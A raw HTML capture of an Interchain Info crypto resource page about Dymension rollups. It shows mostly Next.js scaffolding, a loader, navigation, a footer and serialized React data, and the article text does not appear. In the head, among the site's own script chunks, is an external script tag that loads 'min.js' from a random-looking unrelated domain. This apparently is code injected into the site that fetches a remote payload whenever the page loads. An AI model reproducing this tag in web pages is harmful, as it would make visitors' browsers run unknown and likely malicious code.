

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://interchaininfo.zone/resources/dymension-internet-of-rollapps
body_size: 16659
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/b8f728c5371eb597.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/2eace18f16e53cf9.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7f3bdcb35b295435.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/9ca0dd872f8cc8c1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7978c124c6734874.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/cd2c64c150541f85.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/536e757269bf93b5.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/8cb73c2ef01d4de3.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/c778258546679ed9.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/6090db466d4a02de.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/a4198f5e33771c51.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/232c50d277aa2e0d.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-cdb282e14d6da9f7.js"/><script src="/_next/static/chunks/4bd1b696-722bf082c5f9261c.js" async=""></script><script src="/_next/static/chunks/1517-0a491797ad540f83.js" async=""></script><script src="/_next/static/chunks/main-app-d453221e46986fb7.js" async=""></script><script src="/_next/static/chunks/app/layout-03a66e2b299f43c7.js" async=""></script><script src="/_next/static/chunks/7267-01a8dcaf7916c7a8.js" async=""></script><script src="/_next/static/chunks/app/(page-layout)/not-found-0bed26e3704bcafc.js" async=""></script><script src="/_next/static/chunks/8173-c823b9af89079739.js" async=""></script><script src="/_next/static/chunks/2667-789aacb5e04702d8.js" async=""></script><script src="/_next/static/chunks/2531-790c76780e1a864f.js" async=""></script><script src="/_next/static/chunks/app/(page-layout)/layout-3ef0ab0003dbeced.js" async=""></script><script src="/_next/static/chunks/2990-6f452fcaad511aba.js" async=""></script><script src="/_next/static/chunks/5466-efc90a625916933d.js" async=""></script><script src="/_next/static/chunks/7627-a00fd421eb1a774c.js" async=""></script><script src="/_next/static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js" async=""></script><meta name="next-size-adjust" content=""/><title>Dymension: Unveiling the Internet of RollApps and Cosmos ...</title><meta name="description" content="Dymension: Simplifying Blockchain Interactions by Creating the Cosmos’ Own Internet of Rollups
"/><meta property="og:title" content="Dymension: Unveiling the Internet of RollApps and Cosmos ..."/><meta property="og:description" content="Dymension: Simplifying Blockchain Interactions by Creating the Cosmos’ Own Internet of Rollups
"/><meta property="og:url" content="https://interchaininfo.zone/resources/dymension-internet-of-rollapps"/><meta property="og:site_name" content="Dymension: Unveiling the Internet of RollApps and Cosmos ..."/><meta property="og:image" content="https://interchaininfo.zone/uploads/2023/12/dymension-cover.jpeg"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Dymension: Unveiling the Internet of RollApps and Cosmos ..."/><meta name="twitter:description" content="Dymension: Simplifying Blockchain Interactions by Creating the Cosmos’ Own Internet of Rollups
"/><meta name="twitter:image" content="https://interchaininfo.zone/uploads/2023/12/dymension-cover.jpeg"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="180x180"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="__variable_03024a __variable_d31a59 __variable_0f43e7 __variable_07d05c"><!--$?--><template id="B:0"></template><main class="main_main__rt4V_ main_with_layout___uGC6"><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-loader_page_loader__6kkNA"><div class="container_container__9Y8aW page-loader_container__Mp06_"><div class="loader_loader__a69fD"><span style="background:transparent !important;width:40px;height:40px;border-radius:100%;border:2px solid;border-top-color:#fff;border-bottom-color:transparent;border-left-color:#fff;border-right-color:#fff;display:inline-block;animation:react-spinners-ClipLoader-clip 0.75s 0s infinite linear;animation-fill-mode:both"></span></div></div></section></main><!--/$--><script src="/_next/static/chunks/webpack-cdb282e14d6da9f7.js" async=""></script><div hidden id="S:0"><header class="header_header__1OXnM"><div class="container_container__9Y8aW"><nav class="header_navigation__Jm85t"><a class="logo_logo___AkR9 header_logo__SX7rD" aria-label="Logo" href="/"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32" alt="Interchain Info"><g fill="#fff" clip-path="url(#white_svg__a)"><path fill-rule="evenodd" d="M27.169 18.572c-.974-2.714-3.114-5.713-6.257-8.266-3.142-2.554-6.564-4.074-9.493-4.531-2.971-.464-5.1.19-6.223 1.487-1.123 1.296-1.419 3.44-.431 6.193.973 2.713 3.113 5.713 6.256 8.266 3.142 2.553 6.564 4.074 9.493 4.53 2.971.464 5.1-.19 6.223-1.486 1.123-1.296 1.419-3.44.432-6.193Zm.886 7.263c3.345-3.86.645-11.388-6.03-16.812C15.347 3.598 7.224 2.33 3.878 6.19c-3.346 3.861-.646 11.388 6.03 16.813 6.676 5.425 14.8 6.692 18.145 2.831Z" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M11.42 26.252c2.928-.457 6.35-1.977 9.492-4.531 3.143-2.553 5.283-5.553 6.257-8.266.987-2.753.69-4.897-.432-6.193-1.123-1.296-3.252-1.95-6.223-1.487-2.929.457-6.35 1.977-9.493 4.53-3.143 2.554-5.283 5.553-6.256 8.267-.988 2.753-.692 4.897.431 6.193 1.123 1.296 3.252 1.95 6.223 1.487Zm-7.541-.417c3.345 3.861 11.47 2.594 18.145-2.83C28.7 17.58 31.4 10.051 28.054 6.19 24.71 2.331 16.584 3.598 9.91 9.023 3.233 14.447.533 21.974 3.879 25.835Z" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M23.122 21.068c.366-1.554.57-3.257.57-5.055 0-.595-.022-1.179-.065-1.751a20.73 20.73 0 0 1 1.759 2.245 24.688 24.688 0 0 1-.114 1.938 21.265 21.265 0 0 1-2.15 2.623Zm-11.174 6.47c-.418-.458-.82-.994-1.2-1.611-.29-.47-.56-.977-.808-1.518l-.031-.025a25.74 25.74 0 0 1-2.637-2.464c.592 2.288 1.517 4.292 2.677 5.854.465-.015.955-.062 1.47-.143.175-.027.351-.058.53-.093Zm-.604 1.795a16.508 16.508 0 0 0 2.208-.452c.798.48 1.616.715 2.415.715.798 0 1.617-.235 2.414-.715.752.207 1.49.357 2.208.452-1.366 1.248-2.943 1.96-4.622 1.96-1.68 0-3.257-.712-4.623-1.96Zm10.649-4.924.031-.025a25.724 25.724 0 0 0 2.636-2.464c-.591 2.288-1.516 4.292-2.676 5.854a12.198 12.198 0 0 1-1.47-.143 13.94 13.94 0 0 1-.53-.093c.418-.458.82-.994 1.201-1.611.29-.47.56-.977.808-1.518Zm.72-19.066C21 2.499 18.61.733 15.965.733c-2.644 0-5.034 1.766-6.745 4.61.631-.022 1.29.008 1.968.09 1.446-2.03 3.152-3.002 4.777-3.002 1.626 0 3.332.973 4.778 3.002a12.782 12.782 0 0 1 1.968-.09ZM8.305 14.262a23.234 23.234 0 0 0-.066 1.751c0 1.798.205 3.5.57 5.055a21.268 21.268 0 0 1-2.149-2.623 24.673 24.673 0 0 1-.114-1.938 20.73 20.73 0 0 1 1.76-2.245Zm.397-2.819c.346-1.649.87-3.143 1.525-4.419a9.246 9.246 0 0 0-1.916.073c-.832 1.876-1.41 4.07-1.647 6.449a24.848 24.848 0 0 1 2.038-2.102Zm13.002-4.419a9.247 9.247 0 0 1 1.916.073c.832 1.876 1.41 4.07 1.647 6.449a24.835 24.835 0 0 0-2.038-2.102c-.346-1.65-.87-3.144-1.525-4.42Z" clip-rule="evenodd"></path><path d="M14.905 14.21h2.123v6.366l-1.008-.955-1.115.955V14.21ZM15.966 13.467c-.312 0-.57-.103-.77-.307a1.056 1.056 0 0 1-.29-.755c0-.298.096-.55.29-.754.2-.204.458-.307.77-.307.313 0 .566.103.76.307.201.204.302.456.302.754 0 .3-.1.55-.302.755-.194.204-.447.307-.76.307Z"></path></g><defs><clipPath id="white_svg__a"><path fill="#fff" d="M0 0h32v32H0z"></path></clipPath></defs></svg></a><ul class="header_menu__dhK95"><li class="header_nav_item__j6_l8"><a class="header_nav_link__ySmLe" href="/categories">Index <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></a></li><li class="header_nav_item__j6_l8"><a class="header_nav_link__ySmLe header_nav_link_active__oYEU1" href="/resources">Resources <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></a></li><li class="header_nav_item__j6_l8"><a class="header_nav_link__ySmLe" href="/new"><span class="header_desktop_text__rpLlw">New</span><span class="header_mobile_text__ZAA39">Newest <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></span></a></li><div class="header_separator__d0Lq7"></div><li class="header_submit_button_section__PUz__"><span id="" class="text_text__VtiUD header_submit_text_plus__FPEAe text_l1db__Qrf64 text_primary900__LiA6s text_v_left__tlNJA">+</span><span id="" class="text_text__VtiUD text_s2rg__jUeva text_primary900__LiA6s text_v_left__tlNJA">Submit</span></li><ul class="header_nav_list__AeANe"><li class="header_nav_item__j6_l8"><span id="" class="text_text__VtiUD text_h4mb__7VdAq text_text700__8M8i7 text_v_left__tlNJA">Submit New...</span></li><li class="header_nav_item_secondary__P9v7K"><a class="header_nav_link__ySmLe" href="/cms/indexes">Index <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></a></li><li class="header_nav_item_secondary__P9v7K"><a class="header_nav_link__ySmLe" href="/cms/resources">Resource <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></a></li></ul><div class="header_add_button_container__O96x8"><span id="" class="text_text__VtiUD header_add_button__VnZi0 text_l1rg__YDE7Z text_primary900__LiA6s text_v_left__tlNJA">+</span></div><li class="header_nav_item__j6_l8 header_nav_item_mobile__iCBlt"><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA social-icons_social_icons__Z4TFu header_social_icons__DBnUf"><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://twitter.com/InterchainInfo"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="M19.167.5a9.083 9.083 0 0 1-2.617 1.275 3.733 3.733 0 0 0-6.55 2.5v.833a8.883 8.883 0 0 1-7.5-3.775s-3.333 7.5 4.167 10.834a9.7 9.7 0 0 1-5.834 1.666C8.333 18 17.5 13.833 17.5 4.25c0-.232-.023-.464-.067-.692A6.434 6.434 0 0 0 19.167.5Z"></path></svg></a><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://discord.com/invite/3DN8PUJA37"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="M17.273 2.375S15.189.693 12.727.5l-.222.458c2.226.561 3.247 1.366 4.313 2.354C14.98 2.345 13.164 1.438 10 1.438c-3.164 0-4.98.907-6.818 1.875 1.066-.99 2.28-1.883 4.313-2.356L7.273.5C4.69.752 2.727 2.375 2.727 2.375S.4 5.855 0 12.688c2.346 2.79 5.91 2.812 5.91 2.812l.744-1.024a9.088 9.088 0 0 1-3.927-2.726C4.2 12.898 6.42 14.094 10 14.094c3.58 0 5.8-1.196 7.273-2.344a9.088 9.088 0 0 1-3.927 2.726l.745 1.024s3.563-.022 5.909-2.813c-.4-6.832-2.727-10.312-2.727-10.312ZM7.045 10.813c-.878 0-1.59-.84-1.59-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Zm5.91 0c-.88 0-1.591-.84-1.591-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Z"></path></svg></a><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://t.me/+OQy0jks3Dhs0NDBh"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 18" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="m16.267 16.64 2.861-15.18s.039-.198.039-.397c0-.297-.255-.396-.478-.396-.363-.001-.86.185-.86.185L1.546 7.573s-.713.237-.713.733c0 .595.693.803.693.803l3.892 1.075.619.324-.204-.57 9.164-5.485a.347.347 0 0 1 .422.551L8.59 11.321l-.67 4.142s-.015-.001-.042-.021l-.165 1.063a.366.366 0 0 0 .167.034.489.489 0 0 0 .266-.095l2.617-2.678 3.885 3.35s.227.217.667.217c.828 0 .95-.693.95-.693Z"></path></svg></a></div><p id="" class="text_text__VtiUD text_s1md__sYSFj text_text600__1t01e text_v_left__tlNJA">Interchain info © <!-- -->2026</p></li></ul><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA header_search_box__1suRp"><form class="form_form__Z2mtL form_row__OMM_o" autoComplete="off"><div class="form-field_formfield__y8lD9 global-search-form_search_form__dKSiU global-search-form_search_header__ofYPu"><button type="submit" class="button_button__bmQqK button_inline__0CtaX button_v_center__2ohXl global-search-form_button__IMyrh" aria-label="Search Button"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon_icon__3oSxu" width="20" height="20" preserveAspectRatio="xMaxYMid meet"><path d="M8.833 1a6.167 6.167 0 1 1 0 12.333A6.167 6.167 0 0 1 8.833 1ZM16 7.167a7.167 7.167 0 1 0-14.333 0 7.167 7.167 0 0 0 14.333 0Z" clip-rule="evenodd"></path><path d="M4.478 11.521a.5.5 0 0 0-.707 0L.146 15.146a.5.5 0 1 0 .707.707l3.625-3.625a.5.5 0 0 0 0-.707Z" clip-rule="evenodd"></path></svg></button><input type="text" placeholder="What are you looking for?" autoComplete="off" class="input_input__vrU6y input_m1rg__7J76r input_primary__KBqIk global-search-form_input__1Eqog" name="search" value=""/><div class="box_box__RsMfi box_v_right__CKoJ_ box_h_center__DoEtA dropdown_dropdown__l_Qw9 global-search-form_dropdown__ZGbBt"><button type="submit" class="button_button__bmQqK button_inline__0CtaX button_v_right__uAaUv dropdown_label__L1H_0 global-search-form_dropdown_button__r7SrV"><span id="" class="text_text__VtiUD dropdown_prefix__M8EuA text_s1md__sYSFj text_text600__1t01e text_v_left__tlNJA">In</span><span id="" class="text_text__VtiUD text_s1md__sYSFj text_text900__VV9pG text_v_left__tlNJA">All<!-- --> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 10 17" class="icon_icon__3oSxu dropdown_arrow__g2am_" width="12" height="12" preserveAspectRatio="xMaxYMid meet"><path d="M5.5.5v13.74l3.636-3.856.728.686L5 16.23.136 11.07l.728-.686L4.5 14.241V.5h1Z" clip-rule="evenodd"></path></svg></span></button><ul class="dropdown_items__HmVqJ"><li class="dropdown_item__tprv8"><span id="" class="text_text__VtiUD dropdown_text__eQOiB dropdown_selected__gkMlR dropdown_uppercase__FLjQv text_s2md__KLcqj text_text900__VV9pG text_v_left__tlNJA">All</span></li><li class="dropdown_item__tprv8"><span id="" class="text_text__VtiUD dropdown_text__eQOiB dropdown_uppercase__FLjQv text_s2md__KLcqj text_text900__VV9pG text_v_left__tlNJA">Index</span></li><li class="dropdown_item__tprv8"><span id="" class="text_text__VtiUD dropdown_text__eQOiB dropdown_uppercase__FLjQv text_s2md__KLcqj text_text900__VV9pG text_v_left__tlNJA">Resources</span></li></ul><input type="hidden" name="topic" value=""/></div></div></form></div><button type="submit" class="button_button__bmQqK button_inline__0CtaX button_v_center__2ohXl header_menu_button__6tKFJ"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="icon_icon__3oSxu" width="20" height="20" preserveAspectRatio="xMaxYMid meet"><path fill-rule="evenodd" d="M24 2H0V0h24v2Zm0 10H0v-2h24v2Z" clip-rule="evenodd"></path></svg></button></nav></div></header><template id="P:1"></template><footer class="footer_footer__dfLeS"><div class="container_container__9Y8aW"><div class="footer_top__hN6xB"><div class="footer_links__zoGy1"><div class="footer_logo__RPxe3"><a class="logo_logo___AkR9 footer_image__UA9WX" aria-label="Logo" href="/"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32" alt="Interchain Info"><g fill="#fff" clip-path="url(#white_svg__a)"><path fill-rule="evenodd" d="M27.169 18.572c-.974-2.714-3.114-5.713-6.257-8.266-3.142-2.554-6.564-4.074-9.493-4.531-2.971-.464-5.1.19-6.223 1.487-1.123 1.296-1.419 3.44-.431 6.193.973 2.713 3.113 5.713 6.256 8.266 3.142 2.553 6.564 4.074 9.493 4.53 2.971.464 5.1-.19 6.223-1.486 1.123-1.296 1.419-3.44.432-6.193Zm.886 7.263c3.345-3.86.645-11.388-6.03-16.812C15.347 3.598 7.224 2.33 3.878 6.19c-3.346 3.861-.646 11.388 6.03 16.813 6.676 5.425 14.8 6.692 18.145 2.831Z" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M11.42 26.252c2.928-.457 6.35-1.977 9.492-4.531 3.143-2.553 5.283-5.553 6.257-8.266.987-2.753.69-4.897-.432-6.193-1.123-1.296-3.252-1.95-6.223-1.487-2.929.457-6.35 1.977-9.493 4.53-3.143 2.554-5.283 5.553-6.256 8.267-.988 2.753-.692 4.897.431 6.193 1.123 1.296 3.252 1.95 6.223 1.487Zm-7.541-.417c3.345 3.861 11.47 2.594 18.145-2.83C28.7 17.58 31.4 10.051 28.054 6.19 24.71 2.331 16.584 3.598 9.91 9.023 3.233 14.447.533 21.974 3.879 25.835Z" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M23.122 21.068c.366-1.554.57-3.257.57-5.055 0-.595-.022-1.179-.065-1.751a20.73 20.73 0 0 1 1.759 2.245 24.688 24.688 0 0 1-.114 1.938 21.265 21.265 0 0 1-2.15 2.623Zm-11.174 6.47c-.418-.458-.82-.994-1.2-1.611-.29-.47-.56-.977-.808-1.518l-.031-.025a25.74 25.74 0 0 1-2.637-2.464c.592 2.288 1.517 4.292 2.677 5.854.465-.015.955-.062 1.47-.143.175-.027.351-.058.53-.093Zm-.604 1.795a16.508 16.508 0 0 0 2.208-.452c.798.48 1.616.715 2.415.715.798 0 1.617-.235 2.414-.715.752.207 1.49.357 2.208.452-1.366 1.248-2.943 1.96-4.622 1.96-1.68 0-3.257-.712-4.623-1.96Zm10.649-4.924.031-.025a25.724 25.724 0 0 0 2.636-2.464c-.591 2.288-1.516 4.292-2.676 5.854a12.198 12.198 0 0 1-1.47-.143 13.94 13.94 0 0 1-.53-.093c.418-.458.82-.994 1.201-1.611.29-.47.56-.977.808-1.518Zm.72-19.066C21 2.499 18.61.733 15.965.733c-2.644 0-5.034 1.766-6.745 4.61.631-.022 1.29.008 1.968.09 1.446-2.03 3.152-3.002 4.777-3.002 1.626 0 3.332.973 4.778 3.002a12.782 12.782 0 0 1 1.968-.09ZM8.305 14.262a23.234 23.234 0 0 0-.066 1.751c0 1.798.205 3.5.57 5.055a21.268 21.268 0 0 1-2.149-2.623 24.673 24.673 0 0 1-.114-1.938 20.73 20.73 0 0 1 1.76-2.245Zm.397-2.819c.346-1.649.87-3.143 1.525-4.419a9.246 9.246 0 0 0-1.916.073c-.832 1.876-1.41 4.07-1.647 6.449a24.848 24.848 0 0 1 2.038-2.102Zm13.002-4.419a9.247 9.247 0 0 1 1.916.073c.832 1.876 1.41 4.07 1.647 6.449a24.835 24.835 0 0 0-2.038-2.102c-.346-1.65-.87-3.144-1.525-4.42Z" clip-rule="evenodd"></path><path d="M14.905 14.21h2.123v6.366l-1.008-.955-1.115.955V14.21ZM15.966 13.467c-.312 0-.57-.103-.77-.307a1.056 1.056 0 0 1-.29-.755c0-.298.096-.55.29-.754.2-.204.458-.307.77-.307.313 0 .566.103.76.307.201.204.302.456.302.754 0 .3-.1.55-.302.755-.194.204-.447.307-.76.307Z"></path></g><defs><clipPath id="white_svg__a"><path fill="#fff" d="M0 0h32v32H0z"></path></clipPath></defs></svg></a><p id="" class="text_text__VtiUD text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Interchain Info</p></div><div class="footer-link_footer_links__nlEh5"><h4 id="" class="text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Support ICI</h4><div><a class="footer-link_link__jDUKR" target="_self" href="/pricing"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Premium Services</span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://interchain-info.canny.io/"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Send feedback</span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://www.enigma-validator.com/#Staking"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Stake with our Partner</span></a></div></div><div class="footer-link_footer_links__nlEh5"><h4 id="" class="text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Social</h4><div><a class="footer-link_link__jDUKR" target="_blank" href="https://twitter.com/InterchainInfo"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Twitter<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu" width="12" height="12" preserveAspectRatio="xMaxYMid meet"><path d="M19.167.5a9.083 9.083 0 0 1-2.617 1.275 3.733 3.733 0 0 0-6.55 2.5v.833a8.883 8.883 0 0 1-7.5-3.775s-3.333 7.5 4.167 10.834a9.7 9.7 0 0 1-5.834 1.666C8.333 18 17.5 13.833 17.5 4.25c0-.232-.023-.464-.067-.692A6.434 6.434 0 0 0 19.167.5Z"></path></svg></span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://discord.com/invite/3DN8PUJA37"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Discord<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu" width="12" height="12" preserveAspectRatio="xMaxYMid meet"><path d="M17.273 2.375S15.189.693 12.727.5l-.222.458c2.226.561 3.247 1.366 4.313 2.354C14.98 2.345 13.164 1.438 10 1.438c-3.164 0-4.98.907-6.818 1.875 1.066-.99 2.28-1.883 4.313-2.356L7.273.5C4.69.752 2.727 2.375 2.727 2.375S.4 5.855 0 12.688c2.346 2.79 5.91 2.812 5.91 2.812l.744-1.024a9.088 9.088 0 0 1-3.927-2.726C4.2 12.898 6.42 14.094 10 14.094c3.58 0 5.8-1.196 7.273-2.344a9.088 9.088 0 0 1-3.927 2.726l.745 1.024s3.563-.022 5.909-2.813c-.4-6.832-2.727-10.312-2.727-10.312ZM7.045 10.813c-.878 0-1.59-.84-1.59-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Zm5.91 0c-.88 0-1.591-.84-1.591-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Z"></path></svg></span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://t.me/+OQy0jks3Dhs0NDBh"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Telegram<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 18" class="icon_icon__3oSxu" width="12" height="12" preserveAspectRatio="xMaxYMid meet"><path d="m16.267 16.64 2.861-15.18s.039-.198.039-.397c0-.297-.255-.396-.478-.396-.363-.001-.86.185-.86.185L1.546 7.573s-.713.237-.713.733c0 .595.693.803.693.803l3.892 1.075.619.324-.204-.57 9.164-5.485a.347.347 0 0 1 .422.551L8.59 11.321l-.67 4.142s-.015-.001-.042-.021l-.165 1.063a.366.366 0 0 0 .167.034.489.489 0 0 0 .266-.095l2.617-2.678 3.885 3.35s.227.217.667.217c.828 0 .95-.693.95-.693Z"></path></svg></span></a></div></div><div class="footer-link_footer_links__nlEh5"><h4 id="" class="text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Links</h4><div><a class="footer-link_link__jDUKR" target="_self" href="/terms-of-service"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Terms of Service</span></a></div><div><a class="footer-link_link__jDUKR" target="_self" href="/privacy-policy"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Privacy Policy</span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://spark-ibc.gitbook.io/interchain-info/"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Documentation</span></a></div></div><div class="footer-link_footer_links__nlEh5"><h4 id="" class="text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Spark Family</h4><div><a class="footer-link_link__jDUKR" target="_blank" href="https://sparkibc.zone/"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Spark IBC</span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://airdrops.one/"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Airdrops</span></a></div></div></div></div><div class="footer_bottom__jQ64_"><p id="" class="text_text__VtiUD footer_bottom_text__35VnH text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Interchain info © <!-- -->2026</p></div></div></footer></div><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[28303,[\"7177\",\"static/chunks/app/layout-03a66e2b299f43c7.js\"],\"default\"]\n3:I[15244,[],\"\"]\n4:I[43866,[],\"\"]\n5:I[54063,[\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"3009\",\"static/chunks/app/(page-layout)/not-found-0bed26e3704bcafc.js\"],\"default\"]\n6:I[39543,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7201\",\"static/chunks/app/(page-layout)/layout-3ef0ab0003dbeced.js\"],\"default\"]\n7:I[48173,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"\"]\na:I[86213,[],\"OutletBoundary\"]\nc:I[86213,[],\"MetadataBoundary\"]\ne:I[86213,[],\"ViewportBoundary\"]\n10:I[34835,[],\"\"]\n:HL[\"/_next/static/media/26d0ba92e140f0dc-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/36551b763e8a6bee-s.p.otf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/otf\"}]\n:HL[\"/_next/static/media/36966cca54120369-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/849e413723d2640a-s.